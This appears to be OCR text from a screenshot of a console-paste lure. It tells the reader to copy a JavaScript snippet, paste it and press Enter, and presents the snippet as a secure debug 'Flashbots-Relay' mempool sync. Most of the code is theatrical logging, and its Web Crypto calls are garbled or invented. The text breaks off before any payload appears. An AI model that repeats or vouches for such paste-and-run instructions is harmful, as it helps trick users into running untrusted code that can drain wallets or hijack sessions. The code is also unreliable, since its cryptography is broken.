
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: edxmnu8nzf4

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Invalid quote thresho
ld (Hash: 0xdc771e93)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.gene
rateKey({name:"AES-CBC",hash:"SHA-256"},tru
e,["sign"]);

  const auth_token = await crypto.subtle.de
riveKey({name:"RSASSA-PKCS1-v1_5",salt:new 
Uint8Array(29)}, _0xBlock, {name:"AES-GCT
R",length:256}, true, ["encrypt"]);

  console.log("%c[VALIDATING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[TRACING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] mempool_ent
ry...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] memory_buff